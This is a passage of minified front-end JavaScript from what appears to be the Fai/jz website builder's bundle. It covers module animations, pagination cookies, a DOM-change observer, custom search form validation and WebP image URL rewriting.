24:i=function(t){var e,n,i,o,r=Fai.top.$("#module"+t),a=[],s=[],u=0;if(!((e=r.find("#newsList"+t)).length<0))return n=e.find(".J_newsListLine"),o=e.find(".J_timeLine"),s.push(o[0]),o=n.find(".newsCircleOuter"),s.push(o[0]),a[u++]=s,s.special=1,s.animationCls="fadeIn",(s=[]).special=0,n.each((function(){s.push($(this).find(".J_newsCalendar")[0]),s.push($(this).find(".J_newsTitle")[0]),a[u++]=s,(s=[]).push($(this).find(".pic-mixNewsStyleSummary")[0]),a[u++]=s,s=[]})),(i=r.find("#pagenation"+t)).length>0&&s.push(i[0]),s.special=1,s.animationCls="fadeIn",a[u++]=s,a}(n);break;case 100:case 111:0==e?i=u(n):1==e?i=l(n):2==e?i=c(n):3==e&&(i=c(n,!0));break;case 101:0==e?i=u(n):1==e?i=l(n):2==e?i=f(n):3==e&&(i=f(n,!0));break;case 102:case 105:case 107:0==e?i=u(n):1==e?i=l(n):2==e?i=d(n):3==e&&(i=d(n,!0));break;case 103:case 104:case 108:0==e?i=u(n):1==e?i=l(n):2==e?i=h(n):3==e&&(i=h(n,!0));break;case 106:0==e?i=u(n):1==e?i=l(n):2==e?i=p(n):3==e&&(i=p(n,!0));break;case 109:0==e?i=u(n):1==e?i=l(n):2==e?i=m(n):3==e&&(i=m(n,!0));break;case 110:0==e?i=u(n):1==e?i=l(n):2==e?i=g(n):3==e&&(i=g(n,!0));break;case 112:0==e?i=u(n):1==e?i=l(n):2==e?i=v(n):3==e&&(i=v(n,!0));break;case 116:0==e&&(i=function(t){var e=jzModule.SiteModule.find(t).$el.find(".m_news_content"),n=[];return e.each((function(t,e){n.push(Array.from($(e)))})),n}(n))}return i||[]},C=function(t,e){switch(k(e,t)){case 3:case 15:!function(t,e){var n,i,o,r=Fai.top.$("#module"+t),a=r.data("options"),s=r.find("#demo0"+t);switch(n=1==e?a?a.phoMarqueeDirection:-1:a?a.proMarqueeDirection:-1,n=parseInt(n)){case 0:o=s.outerWidth(),s.parent().scrollLeft(o),Fai.stopInterval("marquee"+t);break;case 1:s.parent().scrollLeft(0),Fai.stopInterval("marquee"+t);break;case 2:i=s.outerHeight(),s.parent().scrollTop(i),Fai.stopInterval("marquee"+t);break;case 3:s.parent().scrollTop(0),Fai.stopInterval("marquee"+t)}}(t,e);break;case 4:a(t,2);break;case 5:a(t,1);break;case 6:a(t,3)}switch(e){case 6:s(t,!1)}},F=function(t,e){var n,i,o=k(e,t),r=Fai.top.$("#module"+t);switch(o){case 3:case 15:setTimeout((function(){Fai.startInterval("marquee"+t)}),0);break;case 4:(n=r.find("#photoDotSwitch"+t)).data("intervalId")&&(i=n.data("intervalId"),Fai.startInterval(i));break;case 5:(n=r.find("#photoSwitch"+t)).data("intervalId")&&(i=n.data("intervalId"),Fai.startInterval(i))}switch(e){case 6:s(t,!0)}},T=function(t,e,n){switch(e){case 1:case 2:case 5:case 7:Fai.top.Fai.setCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t,"overflow","hidden !important");break;case 6:Fai.top.Fai.setCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t,"overflow","hidden !important"),Fai.top.Fai.setCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t+" .newsList","overflow","hidden");break;case 8:Fai.top.jzModule.NewsListModule.find(t).lock=!0}switch(n){case 1:Fai.top.Fai.setCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t+" .listPhotosList","overflow","hidden !important")}C(t,e)},I=function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:0,n=$("#module"+e).find(".formMiddle"+e);t.el.length?t.el.forEach((function(t){Object(o.a)(t)?t.length&&t.forEach((function(t){$(t).addClass("animateModule")})):$(t).addClass("animateModule")})):n&&n.removeClass("fk-formMiddle-hidden")},x=function(t,e){var n,i,o;if(i=S(t),o=k(i,t),0!==(n=e).t&&"undefined"!=typeof n.t){if("undefined"==typeof n.r){var r=w(undefined);n.r=r.length<1?0:r[0]}"undefined"==typeof n.o&&(n.o=0),10!=o&&13!=o||(n.o=1),n.el=M(i,n.o,t),I(n,t),n.mt=i<0?1:i,n.st=o}},A=function(t,e){var n=t.idSelector,o=$("#".concat(n)),r=e.style;i.ANIMATION_TYPE_LIST.forEach((function(e){var n=t[e]||{};switch(e){case i.ANIMATION_TYPE.CONTENT:n.beforeAnimationStart=function(e){return new Promise((function(i,o){var r=t.id,a=t.idSelector,s=$("#".concat(a)),u=Site.checkNestModule(s),l=s.find(".formMiddle".concat(r)),c=Site.getModuleStatus(r),f=n.mt,d=k(f,r);if(u.inPack);else if(u.nest||1!=c){if(u.nest||2!=c)return l.removeClass("fk-formMiddle-hidden"),void o(e)}else;l.length&&l.removeClass("fk-formMiddle-hidden"),T(r,f,d),i(e)}))},n.afterAnimationEnd=function(e){return new Promise((function(i){var o=t.id,r=n.mt;!function(t,e,n){switch(e){case 1:case 2:case 5:case 7:Fai.top.Fai.removeCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t,"overflow");break;case 6:Fai.top.Fai.removeCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t,"overflow"),Fai.top.Fai.removeCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t+" .newsList","overflow");break;case 8:Fai.top.jzModule.NewsListModule.find(t).contentAnimationCount||setTimeout((function(){Fai.top.jzModule.NewsListModule.find(t).lock=!0,Fai.top.jzModule.NewsListModule.find(t).contentAnimationCount=1,Fai.top.jzModule.NewsListModule.find(t).haveAnimation=!1,Fai.top.jzModule.NewsListModule.find(t).start()()}),1e3)}switch(n){case 1:Fai.top.Fai.removeCtrlStyleCss("contentAnimationStyle","module"+t,".formMiddleContent"+t+" .listPhotosList","overflow")}F(t,e)}(o,r,k(r,o)),i(e)}))},x(t.id,n);break;case i.ANIMATION_TYPE.ADMISSION:case i.ANIMATION_TYPE.EMPHASIS:default:if(29==r||110==r){var a=o.find(".tab_anim"),s=Array.from(a);n.el=s}n.beforeAnimationStart=function(e){return new Promise((function(n,i){var o=t.id,a=t.idSelector,s=$("#".concat(a)),u=Site.checkNestModule(s),l=Site.getModuleStatus(o);if(u.inPack);else if(u.nest||1!=l&&3!=l){if(u.nest||2!=l){if(29==r||110==r);else if(117!=r)return s.removeClass("animateModule"),void i(e)}else if(79!=r&&81!=r&&86!=r&&115!=r)return s.removeClass("animateModule"),void i(e)}else;n(e)}))},n.afterAnimationEnd=function(t){return new Promise((function(e){115==r&&Site.triggerScroll(o),e(t)}))}}}))},P=function(t){var e=_(t);A(e,t),i.AnimationApis.initAnimationManage(e)},L=function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},e=t.id,n=t.commProp,o=Object(r.a)(n.al[1]||{}),a=Object(r.a)(n.al[0]||{}),s=Object(r.a)(n.cal[0]||{}),u={emphasis:o,admission:a,content:s},l=i.AnimationApis.getAnimationManage(e);l?(s.t>0&&x(e,u[i.ANIMATION_TYPE.CONTENT]),l.updateAnimation(u)):l=P(t)},O=function(t){var e=i.AnimationApis.getAnimationManage(t),n=S(t);if(e){var o=$("#module".concat(t)),r=parseInt(jzModule.Module.getPerformAttr(t,"_modulestyle"));i.ANIMATION_TYPE_LIST.forEach((function(a){var s=e.animation[a]||{};if(s&&s.type>0)switch(a){case i.ANIMATION_TYPE.CONTENT:s.el=M(n,s.order,t),e.setAnimation(),e.setAnimationElId(),I(s,t);break;default:if(29==r||110==r){var u=o.find(".tab_anim"),l=Array.from(u);s.el=l}else s.el=o[0];e.setAnimation(),e.setAnimationElId()}}))}}},2167:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports={supportsIntersectionObserver:function i(){if("undefined"!=typeof i._value)return i._value;var t=Fai.isIE7()||Fai.isIE8(),e=Fai.top.window.navigator.userAgent.toLowerCase(),n=(e.includes("android")||e.includes("adr"))&&e.includes("micromessenger");return i._value="IntersectionObserver"in window&&!t&&!n},isIntersecting:function(t){return t.isIntersecting||t.intersectionRatio>0},isFunction:function(t){return"function"==typeof t},isUndefined:function(t){return void 0===t},debounce:function(t,e){var n=t,i=null;return function(){for(var t=arguments.length,o=new Array(t),r=0;r<t;r++)o[r]=arguments[r];var a=this;clearTimeout(i),i=setTimeout((function(){n.apply(a,o)}),e)}},throttle:function(t,e){var n=null;return function(){var i=this,o=arguments;n||(n=setTimeout((function(){t.apply(i,o),n=null}),e))}},_typeof:function(t){var e=n(t);return"object"===e&&null!==t&&Array.isArray(t)?"array":"function"===e?"function":"symbol"===e?"symbol":null===t?"null":"object"!==e?e:"object"}}},2555:function(t,e,n){function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var r=n(1527).initSiteAnimation;function a(t){return(Fai&&Fai.top._manageMode?jzModule.ManageModule.find(t):jzModule.SiteModule.find(t))||{}}function s(t,e,n,i){$("#module".concat(t," ").concat(e)).off("click.historyPagination").on("click.historyPagination",(function(){!function(t,e){var n=new Date;n.setTime(n.getTime()+432e5),$.cookie(t,e,{expires:n,path:"/",domain:location.host})}(n,i)}))}var u=[116,2,74,12,8,13,27],l=[];function c(t){return d.includes(t)}var f={"data-scrollbar":0,title:"",ssr:!1,_banId:"",_global:!1,_inFullmeasure:0,_inMulMCol:0,_inTab:0,_inaccordionpack:0,_independent:!1,_infullmeasurepack:0,_inpopupzone:0,_intabpack:0,_moduleType:1,_sys:0,bannerTitle:"",_inpack:0,_autoHeight:1},d=["data-scrollbar","title","ssr","_banId","_global","_inFullmeasure","_inMulMCol","_inTab","_inaccordionpack","_independent","_infullmeasurepack","_inpopupzone","_intabpack","_moduleType","_sys","bannerTitle"];Fai.top._manageMode||(d.push("_inpack"),d.push("_autoHeight")),t.exports=function(){function t(e){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};i(this,t),this.options=n,this.moduleId=e,this.$module=$("#module".concat(e)),this.$el=this.$module,this.module=this.options.module||{},this.pattern=this.module.pattern||{},this.perform=this.options.perform||{},this.initAnimation(),!l.includes(this.moduleId)&&this.checkHistoryPagination()}var e,n,d;return e=t,d=[{key:"setHistoryPaginationClick",value:function(e,n){setTimeout((function(){var i=n.style,o=n.popupWay,r=n.openPagenation,a=n.blob0,l=n.flag,c=n.prop0,f=n.id;if(u.includes(i)){var d=116==i?null==a?void 0:a.selectStyle:27==i?c:i,h="m".concat(f,"_").concat(d,"pageno");(function(t){$.cookie(t,null,{expires:-2,path:"/",domain:location.host})})(h),116==i&&r&&4!=(null==a?void 0:a.selectStyle)&&null!=o&&o.includes("_self")&&s(f,".m_news_content a",h,e),27==i&&t.getBitMemory(l,512)&&4!=c&&5!=c&&s(f,2==c?".photoGroupALink":".J_photoForms a",h,e),[2,74,12,8,13].includes(i)&&!t.getBitMemory(l,8)&&!t.getBitMemory(l,1)&&t.getBitMemory(l,1024)&&s(f,"table a",h,e)}}),500)}},{key:"getBitMemory",value:function(t,e){return(t&e)==e}},{key:"getPerformAttr",value:function(t,e){if(a(t).getPerformAttr)return a(t).getPerformAttr(e)}},{key:"setPerformAttr",value:function(t,e,n){a(t).setPerformAttr&&a(t).setPerformAttr(e,n)}},{key:"install",value:function(t){jzModule.SiteModule.install(t),jzModule.ManageModule&&jzModule.ManageModule.install(t),jzModule._executeModuleLoadedCallback(t.id)}},{key:"refreshOneSiteAnimationElPlay",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:0,e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:Fai.top._manageMode,n=bizShared.AnimationApis.getAnimationManage(t);bizShared.AnimationApis.hasAnimationManageMap(t)&&bizShared.ANIMATION_TYPE_LIST.forEach((function(i){var o=n.animation[i]||{};if(o.type||o.type&&(!e||Site.getModuleAttrAnimation(t).contentAnimationList[0].t))switch(i){case bizShared.ANIMATION_TYPE.CONTENT:jzSite.refreshOneSiteAnimationEl(t),n.contentPlay();break;case bizShared.ANIMATION_TYPE.ADMISSION:case bizShared.ANIMATION_TYPE.EMPHASIS:jzSite.refreshOneSiteAnimationEl(t),$("#module"+t).removeClass("animateModule").find(".animateModule").removeClass("animateModule");break;default:return}}))}}],(n=[{key:"checkHistoryPagination",value:function(){var t=this;setTimeout((function(){var e=t.getStyle(),n=t.getModule(),i=n.openPagenation,o=n.blob0,r=n.prop0,a=t.$el.find(".pagenation .pageNo a").length?t.$el.find(".pagenation .pageNo a"):t.$el.find(".jz_pagenation_wrap .js_pagination");if(u.includes(e)&&a.length){var s=116==e?null==o?void 0:o.selectStyle:27==e?r:e,c="m".concat(t.moduleId,"_").concat(s,"pageno"),f=$.cookie(c);if(!f)return;116==e&&i&&4!=(null==o?void 0:o.selectStyle)&&t.getFlag(256)&&(Site.ajaxClick(a,t.moduleId,f),l.push(t.moduleId)),27==e&&t.getFlag(512)&&4!=r&&5!=r&&(Site.ajaxClick(a,t.moduleId,f),l.push(t.moduleId)),[2,74,12,8,13].includes(e)&&!t.getFlag(8)&&!t.getFlag(1)&&t.getFlag(1024)&&(Site.ajaxClick(a,t.moduleId,f),l.push(t.moduleId))}}),800)}},{key:"initAnimation",value:function(){var e=this,n=this.module.id;bizShared.AnimationApis.hasAnimationManageMap(n)?t.refreshOneSiteAnimationElPlay(n):setTimeout((function(){if(jzUtils.digGet(e.module,"commProp.cal[0].t")){var t=jzSite.getModuleTypeForAnimation(n),i=t<0?1:t,o=jzSite.getModuleStructureTypeForAnimation(i,n);jzSite.readyForContentAnimation(n,i,o)}r(e.module),e.observeAnimation()}),50)}},{key:"isAutoHeight",value:function(){return 1==parseInt(this.getPerformAttr("_autoHeight"))}},{key:"observeAnimation",value:function(){bizShared.InterSectionObserApi.initAnimationObserver(this.$el[0])}},{key:"isVueModule",value:function(){return"true"===this.getPerformAttr("ssr")}},{key:"checkNestModule",value:function(){return Site.checkNestModule(this.$module)}},{key:"resetXPackModuleAutoHeight",value:function(t){Site.resetXPackModuleAutoHeight(this.$module,undefined,t)}},{key:"getModule",value:function(){var t=this.options.module;return t||this.throwError("未在访客态输出模块数据，请在inc文件中过滤并输出"),t}},{key:"getPattern",value:function(){var t=this.getModule().pattern;return t||this.throwError("未在访客态输出 pattern 字段，请在inc文件中过滤并输出"),t}},{key:"throwError",value:function(t){var e=Object.getPrototypeOf(this).constructor.name;throw new Error("".concat(t," [").concat(e,"]"))}},{key:"getAttr",value:function(t){return this.$module.attr(t)}},{key:"setAttr",value:function(t,e){return this.$module.attr(t,e)}},{key:"getStyle",value:function(){return this.options.style}},{key:"getType",value:function(){return this.options.type}},{key:"addClass",value:function(t){return this.$module.addClass(t),this}},{key:"removeClass",value:function(t){return this.$module.removeClass(t),this}},{key:"getModuleFlag",value:function(){var t=this.getModule().flag;return isNaN(t)&&this.throwError("未在访客态输出 flag 字段，请挂载 flag 字段到模块数据中"),t}},{key:"setModuleFlag",value:function(t){this.getModule().flag=t}},{key:"getFlag",value:function(t){var e=this.getModuleFlag();return this.getBitMemory(e,t)}},{key:"setFlag",value:function(t,e){var n=this.getModuleFlag();n=this.setBitMemory(n,t,e),this.setModuleFlag(n)}},{key:"checkBit",value:function(t,e){return this.getBitMemory(t,e)}},{key:"getBitMemory",value:function(e,n){return t.getBitMemory(e,n)}},{key:"setBitMemory",value:function(t,e,n){return n?t|=e:t&=~e,t}},{key:"getPerformAttr",value:function(t){if(Fai.top._manageMode){var e=this.perform.moduleAttr[t];return void 0===e?e:String(e)}if(c(t)){var n=this.perform.moduleAttr[t];return void 0===n&&void 0===(n=function(t){return f[t]}(t))?n:String(n)}return this.getAttr(t)}},{key:"setPerformAttr",value:function(t,e){return Fai.top._manageMode||c(t)?this.perform.moduleAttr[t]=e:this.setAttr(t,e)}}])&&o(e.prototype,n),d&&o(e,d),t}()},2556:function(t,e,n){function i(t){return function(t){if(Array.isArray(t))return r(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||o(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}function a(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var s=n(2167),u=s.throttle,l=s.debounce,c=function p(){if("undefined"!=typeof p._value)return p._value;var t=Fai.isIE7()||Fai.isIE8();return p._value="undefined"!=typeof MutationObserver&&!t},f={node:null,callback:function(){},filterClassList:[],config:{childList:!0,attributes:!0,subtree:!0,attributeOldValue:!0,attributeFilter:["style","_autoheight","class"]},throttleTime:250,dragingCall:!1},d=["ui-resizable-handle","J_oper_btn_wrap","J_dragHandle","J_setting_btn_box","J_packCloseIcon","tools","left-area","right-area","top-area","bottom-area","imgResizeLine","fk-setting-btn","fk-module-height-btn","fk-editor","fkEditor-wrap","siteEditor","photoSmallPic_control","carousel-img","g_borderSelected","J_carouselPhotos","carousel-img-pot","J_bigImgDetailWrap","m_cp_3D_list","m_cp_3D_item","J_imgDiv","floatBtn","J_editLayer","J_photoForm","J_listPhotoImg","gallery-control","J_photoForms","m_list_photos_accordion_content","m_news_list","m_news_content","productFilterValueCenter","paramResize","textareaResize","cardDiv","photoMoreCardEdit","moreCardTd","scrollbarLi","jz_dynamicNum_list","jz_dynamicNum_visit","J_parallax_dom"],h=function(){function t(e){if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options=Object.assign({},f,e),this.isSupport=c(),!this.isSupport)return this.intervalTimer=null,void this._handleNotSupport();this.filterClassSet=this._handleFilterClasses(),this.cb=this._handleCallback(this.options.callback),this.fnCalling=!1,this._observer=null,this._moduleHeightMap={},this._collectModuleHeight(),this.containerId=this._getContainerId(),this._init()}var e,n,r;return e=t,(n=[{key:"_init",value:function(){null===this._observer&&(this._observer=new MutationObserver(this._mutationObserverCb.bind(this)),this.observe())}},{key:"_mutationObserverCb",value:function(t){var e=this;if(!this.isFilterDrag())if(t.length>200)this.cb(t);else if(!this.fnCalling){var n,i,r,a,s=function(t,e){var n;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(n=o(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,u=!1;return{s:function(){n=t[Symbol.iterator]()},n:function(){var t=n.next();return s=t.done,t},e:function(t){u=!0,a=t},f:function(){try{s||null==n["return"]||n["return"]()}finally{if(u)throw a}}}}(t);try{for(s.s();!(n=s.n()).done;){var u=n.value;if(!("undefined"!=typeof(a=u.target).classList?Array.from(a.classList):($(a).attr("class")||"").trim().split(/\s+/)).some((function(t){return e.filterClassSet.has(t)}))){if(this._isAnimation(u.target))break;if(!this._isManageTools(u)){if(this._isAutoHeightChange(u)){this.cb(t);break}var l=(i=u.target,r=void 0,(r=$(i)).hasClass("form")?r:r.parents(".form")||null);if(null!==l){var c=l.attr("_moduleid");if(c){if(c==this.containerId&&"childList"==u.type){this.cb(t);break}var f=l.height(),d=parseInt(l.css("top"));if("undefined"==typeof this._moduleHeightMap[c]){this._moduleHeightMap[c]={height:f,top:d},this.cb(t);break}if(this._moduleHeightMap[c].height!=f||this._moduleHeightMap[c].top!=d){this._moduleHeightMap[c].height=f,this._moduleHeightMap[c].top=d,this.cb(t);break}}}}}}}catch(h){s.e(h)}finally{s.f()}}}},{key:"_collectModuleHeight",value:function(){var t=this;setTimeout((function(){$(t.options.node).find(".form").each((function(e,n){var i=$(n).attr("_moduleid");i&&(t._moduleHeightMap[i]={height:$(n).height(),top:$(n).css("top")})})),!Fai.top._manageMode&&t.cb()}),500)}},{key:"observe",value:function(){var t=this,e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:this.options.node,n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:this.options.config;e&&null!==this._observer&&(e instanceof NodeList?i(e).forEach((function(e){return t._observer.observe(e,n)})):this._observer.observe(e,n))}},{key:"disconnect",value:function(){if(!this.isSupport)return window.clearInterval(this.intervalTimer),void(this.intervalTimer=null);null!==this._observer&&this._observer.disconnect()}},{key:"_handleCallback",value:function(t){var e=function(){var e=this;this.fnCalling=!0,t.apply(void 0,arguments),this._delay((function(){e.fnCalling=!1}))};return Fai.top._manageMode?u(e,this.options.throttleTime):l(e,16)}},{key:"isFilterDrag",value:function(){var t=document.querySelector(".moduleSortableHelperWrap"),e=$(document.querySelector(".jz_placeholder"));if(e.length>0&&"block"===e.css("display"))return!0;if(this.options.dragingCall){if(t&&"block"===t.style.display)return!0}else if(t)return!0;return!1}},{key:"_delay",value:function(t){"undefined"!=typeof Promise?Promise.resolve().then(t):setTimeout(t,0)}},{key:"_isManageTools",value:function(t){if(!Fai.top._manageMode)return!1;var e=!1,n=t.target;return"attributes"==t.type&&"class"==t.attributeName?!(!t.oldValue||!t.oldValue.includes("ui-resizable-autohide"))||n.classList.contains("ui-resizable-handle")||n.classList.contains("J_dragHandle")||n.classList.contains("fk-paddingMarginWrap")||n.classList.contains("ui-resizable-autohide")||n.classList.contains("J_packContent"):("childList"==t.type&&(e=[].concat(i(t.addedNodes),i(t.removedNodes)).some((function(t){return!!t.classList&&(t.classList.contains("ui-resizable-handle")||t.classList.contains("J_dragHandle")||t.classList.contains("fk-paddingMarginWrap"))}))),e)}},{key:"_isAnimation",value:function(t){return t.style.animation&&"none"!=t.style.animationName}},{key:"_handleFilterClasses",value:function(){return new Set(this.options.filterClassList.concat(d))}},{key:"_handleNotSupport",value:function(){this.intervalTimer=window.setInterval(this.options.callback,1e3)}},{key:"_isAutoHeightChange",value:function(t){return"attributes"===t.type&&"_autoheight"===t.attributeName}},{key:"_getContainerId",value:function(){var t=this.options.node;return t instanceof Node&&Number(t.getAttribute("_moduleid"))||null}}])&&a(e.prototype,n),r&&a(e,r),t}();t.exports={DomChanged:h,isSupport:c,isGrayTest:function(){return Fai.top._mutationObGrayTest}}},2557:function(t,e){function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var i=function(t,e){var n,i,o,r=jzModule.SiteModule.find(t).options.initalState,a=e.data("id");return(null==r||null===(n=r.formInfo)||void 0===n||null===(i=n.contentList)||void 0===i||null===(o=i.filter((function(t){return t.id===a})))||void 0===o?void 0:o[0])||{}};t.exports=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}var e,r,a;return e=t,a=[{key:"init",value:function(t,e){var n=$("#module"+t).find(".J_unitCustomSearchEntry");n.length<1||(n.find(".J_unitCustomSearchEntrySubmit").off("click.submit").on("click.submit",(function(){return function(t,e,n){if(Fai.top.openMsgSearch)if(t.removeData("disabled"),t.data("disabled"))Fai.ing(LS.js_customSearchNoOpen,!0);else{var r=[],a=parseInt(t.data("projectId"));r.push("id="+a),n?r.push("mId="+parseInt(Fai.getUrlParam(location.search,"mId")||0)):r.push("mId="+e),function(t,e,n){for(var r,a,s=[],u=$.makeArray(t.find(".J_unitCustomSearchEntryControl")),l=jzModule.SiteModule.find(n).options.initalState,c=null!==(r=null==l||null===(a=l.projectInfo)||void 0===a?void 0:a.funcType)&&void 0!==r?r:0,f=0;f<u.length;f++){var d=u[f],h=$(d),p=h.data("type"),m=h.data("required"),g=h.data("id"),v=h.data("name"),y="",b=!1;switch(o(c,p)){case"singleLine":case"mail":case"identity":if(!(y=h.find("input").val())){if(m)return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(v)),!1),!1;b=!0}break;case"radio":if(!(y=h.find("input:checked").val())){if(m)return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(v)),!1),!1;b=!0}break;case"multipleChoice":var _=$.makeArray(h.find("input:checked")).map((function(t){return $(t).val()}));if(_.length<1){if(m)return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(v)),!1),!1;b=!0}y=_.join("\n");break;case"dropdown":if("none"==(y=h.find("select").val())||!y){if(m)return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(v)),!1),!1;b=!0}break;case"multiLine":var w=$.trim(h.find("textarea").val());if(y=w,""==w||"none"==y){if(m)return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(v)),!1),!1;b=!0}if(w.length>1e3&&(b=!0,m))return Fai.ing(Fai.format(LS.siteFormSubmitInputMaxLength,Fai.encodeHtml(v)),1e3),!1;break;case"address":var k=$.trim(h.find(".select_province :checked").attr("_name")),S=$.trim(h.find(".select_city :checked").attr("_name")),M=$.trim(h.find(".select_county :checked").attr("_name"));if(y=k+S+M,""==k&&""==S&&""==M&&(b=!0,m))return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(v)),!1),!1;break;case"date":var C=(i(n,h).dateSetting||{}).type||0,F=$.trim(h.find(".start_time").val()),T=$.trim(h.find(".end_time").val());if(""==F&&(b=!0,m))return Fai.ing(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(v))),!1;if(y=F,1==C){if(""==T&&(b=!1,m))return Fai.ing(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(v))),!1;y+=" 至 ".concat(T)}break;case"phone":var I=i(n,h),x=h.find("select").val(),A=$.trim(h.find(".phone_number").val()),P=(I.phoneNumberLength||"7-11").split("-"),L=P[0],O=P[1]||L;if(y=x?x+A:A,""==A&&!x&&(b=!0,m))return Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(v)),!1),!1;if(A){if(!Fai.isLimitedRangeNationMobile(A,L,O)&&(b=!0,m))return Fai.ing(Fai.format(LS.site_newMobileNumRegular,Fai.encodeHtml(v)),!1),!1;if(11==A.length&&!Fai.isMobile(A)&&(b=!0,m))return Fai.ing(Fai.format(LS.site_newMobileNumRegular,Fai.encodeHtml(v)),!1),!1}}b||s.push({prop:"prop"+g,type:p,value:y})}return s.length||1!=c?(e(s),!0):u.length>1?(Fai.ing("至少输入一个查询条件",!1),!1):(Fai.ing(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml($(u[0]).data("name"))),!1),!1)}(t,(function(t){r.push("condition="+Fai.encodeUrl($.toJSON(t)))}),e)&&(window.location.href=Site.preprocessUrl({path:"",oldPath:""})+"csr.jsp?".concat(r.join("&")),Site.logDog(201006,1))}else Fai.ing("请开通查询功能",!0)}(n,t,e)})),function(t,e){var n,o,r=jzModule.SiteModule.find(e).options.initalState;if(null!==(n=null==r||null===(o=r.projectInfo)||void 0===o?void 0:o.funcType)&&void 0!==n&&n){var a=t.find(".u_custom_search_entry--field_item6 .J_unitCustomSearchEntryControl");if(a.length){var s=i(e,a);jzModule.SiteFormModule.prototype._initDatepicker.call(jzModule.SiteFormModule.prototype,s,a,!1),1==s.dateSetting.type&&jzModule.SiteFormModule.prototype._initDatepicker.call(jzModule.SiteFormModule.prototype,s,a,!0)}var u=t.find(".u_custom_search_entry--field_item11 .J_unitCustomSearchEntryControl");if(u.length){var l=i(e,u);jzModule.SiteFormModule.prototype._initAddress.call(jzModule.SiteFormModule.prototype,l,u,window._lcid)}var c=t.find(".u_custom_search_entry--field_item8 .J_unitCustomSearchEntryControl");if(c.length){var f=i(e,c);jzModule.SiteFormModule.prototype._initPhoneValidateCode.call(jzModule.SiteFormModule.prototype,f,u)}}}(n,t))}}],(r=null)&&n(e.prototype,r),a&&n(e,a),t}();var o=function(t,e){var n="";if(t)switch(e){case 0:n="singleLine";break;case 1:n="multiLine";break;case 2:n="radio";break;case 3:n="multipleChoice";break;case 4:n="dropdown";break;case 6:n="date";break;case 8:n="phone";break;case 9:n="mail";break;case 10:n="identity";break;case 11:n="address";break;default:n="-"}else switch(e){case 0:n="singleLine";break;case 1:n="radio";break;case 2:n="multipleChoice";break;case 3:n="dropdown";break;case 4:n="photo";break;default:n="singleLine"}return n}},2558:function(t,e){t.exports={isSupportWebp:function n(){if("undefined"!=typeof n._value)return n._value;if(Fai.top._debug)return n._value=!1;var t="image/webp",e=document.createElement("canvas");return n._value=!(!e.getContext||!e.getContext("2d"))&&0===e.toDataURL(t).indexOf("data:image/webp")},imgToWebp:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",e=/(\.faiusr\.com)|(\.aaadns\.com)|(\.faimallusr\.com)/;return e.test(t)&&(t=t.replace(/(jpg|jpeg|png|gif)$|(jpg|jpeg|png|gif)\?v=/,(function(t,e,n){return e?e+".webp":n?t.replace(n,n+".webp"):void 0}))),t}}},261:function(t,e){t.exports=function(t){return 